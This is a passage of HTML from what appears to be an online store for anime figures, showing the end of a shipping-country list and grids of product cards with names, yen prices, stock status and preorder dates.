		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736498004_87718_S__4079743_0.jpg" onclick="productpicpreview('87718');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736498004_87718_S__4079743_0.jpg" onclick="productpicpreview('87718');">
			</div>
							<a style="width:100%;" href="index.php?product=87718">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figma SP-005 Reika from GANTZ A07</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">9,800 ¥</span><p><span class="spanprice1">8,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1733713760_87036_20241209_120409.jpg" onclick="productpicpreview('87036');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1733713760_87036_20241209_120409.jpg" onclick="productpicpreview('87036');">
			</div>
							<a style="width:100%;" href="index.php?product=87036">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji My Hero Academia - B - Katsuki Bakugo A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766461188_101093_2771388_1.jpg" onclick="productpicpreview('101093');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766461188_101093_2771388_1.jpg" onclick="productpicpreview('101093');">
			</div>
							<a style="width:100%;" href="index.php?product=101093">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Grandista Kingdom - Ohki (A) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765179321_100511_image16.jpeg" onclick="productpicpreview('100511');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765179321_100511_image16.jpeg" onclick="productpicpreview('100511');">
			</div>
							<a style="width:100%;" href="index.php?product=100511">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ultra Detail Figure MEDUDF007 The Adventures of Gamba A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761043376_98385_S__4841537_0.jpg" onclick="productpicpreview('98385');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761043376_98385_S__4841537_0.jpg" onclick="productpicpreview('98385');">
			</div>
							<a style="width:100%;" href="index.php?product=98385">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Berserk Vow of Counterattack -C- Femto Masterlise A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">21,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1746085992_91673_20250501_164115.jpg" onclick="productpicpreview('91673');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1746085992_91673_20250501_164115.jpg" onclick="productpicpreview('91673');">
			</div>
							<a style="width:100%;" href="index.php?product=91673">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - C -  Revible Moment Yamato A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,900 ¥</span><p><span class="spanprice1">3,510</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1422871032_23835_Elsa1.jpg" onclick="productpicpreview('23835');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1422871032_23835_Elsa1.jpg" onclick="productpicpreview('23835');">
			</div>
							<a style="width:100%;" href="index.php?product=23835">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figuarts Zero Frozen - Elsa</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Feb. 2015</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">23 Jul. 2015</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,400</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769061221_102037_S__6070275_0.jpg" onclick="productpicpreview('102037');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769061221_102037_S__6070275_0.jpg" onclick="productpicpreview('102037');">
			</div>
							<a style="width:100%;" href="index.php?product=102037">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Animax Special Kuji -A- Original Figure Maetel（Galaxy Express 999）A05</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">11,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2869"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1681796826_67641_20_FIGURE-153410_01.jpg" onclick="productpicpreview('67641');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1681796826_67641_20_FIGURE-153410_01.jpg" onclick="productpicpreview('67641');">
			</div>
							<a style="width:100%;" href="index.php?product=67641">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Comic Shingeki - Taihei Tenkyoku Cover Girl Sakurazawa Yuka (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">28 Apr. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">17,680</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">18,720</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753687081_94944_20250728_155422.jpg" onclick="productpicpreview('94944');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753687081_94944_20250728_155422.jpg" onclick="productpicpreview('94944');">
			</div>
							<a style="width:100%;" href="index.php?product=94944">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - A - Loyalty to Thunder - Kaido A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769061306_102038_S__6070290_0.jpg" onclick="productpicpreview('102038');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769061306_102038_S__6070290_0.jpg" onclick="productpicpreview('102038');">
			</div>
							<a style="width:100%;" href="index.php?product=102038">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Violence Action Figure Hokuto no ken Kenshiro DX (Second color Version) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1733716299_87041_1692336828_71185_SHUltraTaiga1.jpg" onclick="productpicpreview('87041');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1733716299_87041_1692336828_71185_SHUltraTaiga1.jpg" onclick="productpicpreview('87041');">
			</div>
							<a style="width:100%;" href="index.php?product=87041">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Ultraman - Ultraman Taiga</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769057111_102030_FigmaE1.jpg" onclick="productpicpreview('102030');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769057111_102030_FigmaE1.jpg" onclick="productpicpreview('102030');">
			</div>
							<a style="width:100%;" href="index.php?product=102030">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figma Little Armory - JK Variant E2 (Code: URBEX)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">8,330</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">8,820</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1671415307_63521_num12511_0.jpg" onclick="productpicpreview('63521');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1671415307_63521_num12511_0.jpg" onclick="productpicpreview('63521');">
			</div>
							<a style="width:100%;" href="index.php?product=63521">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">TUBBZ/ Back to the Future - Doc Brown Rubber Duck</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">23 Jan. 2023</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,750</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768442173_101665_Aga1.jpg" onclick="productpicpreview('101665');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768442173_101665_Aga1.jpg" onclick="productpicpreview('101665');">
			</div>
							<a style="width:100%;" href="index.php?product=101665">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Aga Ohyoko by FymriE Deluxe Edition</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">02 Mar. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Nov. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">17,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">18,810</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765517437_100770_20251212_140845.jpg" onclick="productpicpreview('100770');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765517437_100770_20251212_140845.jpg" onclick="productpicpreview('100770');">
			</div>
							<a style="width:100%;" href="index.php?product=100770">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Grandista Jujutsu Kaisen -  Itadori Yuji A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737442922_88004_20250121_151224.jpg" onclick="productpicpreview('88004');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737442922_88004_20250121_151224.jpg" onclick="productpicpreview('88004');">
			</div>
							<a style="width:100%;" href="index.php?product=88004">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Dragon Ball - B - Kamisama Masterlise Dragonball EX Temple above...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">8,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
